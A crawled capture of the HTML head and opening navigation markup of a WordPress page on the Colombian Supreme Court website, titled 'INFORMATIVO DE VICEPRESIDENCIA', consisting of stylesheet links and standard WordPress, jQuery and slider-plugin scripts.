

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/compilacion-vicepresidencia/
body_size: 16205
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>INFORMATIVO DE VICEPRESIDENCIA &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/pages/6097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cortesuprema.gov.co/corte/index.php/compilacion-vicepresidencia/" />
<link rel='shortlink' href='https://cortesuprema.gov.co/corte/?p=6097' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2Fcompilacion-vicepresidencia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2Fcompilacion-vicepresidencia%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-6097 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
